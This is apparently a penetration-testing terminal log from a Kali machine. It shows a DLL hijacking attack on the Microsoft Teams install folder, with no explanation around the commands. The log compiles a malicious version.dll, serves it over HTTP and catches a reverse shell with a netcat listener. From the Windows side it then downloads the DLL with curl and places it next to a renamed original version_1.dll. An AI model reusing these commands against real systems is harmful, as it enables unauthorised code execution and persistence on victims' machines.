 ┌──(kali㉿kali)-[~/Public]
└─$ x86_64-w64-mingw32-gcc -shared -o version.dll version.c version.def -s
┌──(kali㉿kali)-[~/Public]
└─$ python3 -m http.server 80
on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
- - [10/Dec/2023 19:30:53] "GET /version.dll HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
┌──(kali㉿kali)-[~/Public]
└─$ rlwrap nc -lvp 1234
listening
connect to from DESKTOP-HI1P2BQ.lan 49878
Microsoft 10.0.19045.3693]
(c) Microsoft Corporation. All rights reserved.
C:\Users\tester\AppData\Local\Microsoft\Teams\current>
PS C:\Users\tester\AppData\Local\Microsoft\Teams\current> curl http://$ip_info/version.dll -o v
ersion.dll
PS C:\Users\tester\AppData\Local\Microsoft\Teams\current> dir .\version.dll
Directory: C:\Users\tester\AppData\Local\Microsoft\Teams\current
Mode LastWriteTime Length Name
-a---- 12/10/2023 7:30 PM 15360 version.dll
PS C:\Users\tester\AppData\Local\Microsoft\Teams\current> dir .\version_1.dll
Directory: C:\Users\tester\AppData\Local\Microsoft\Teams\current
Mode LastWriteTime Length Name
-a---- 12/10/2023 4:19 AM 32584 version_1.dll
PS C:\Users\tester\AppData\Local\Microsoft\Teams\current>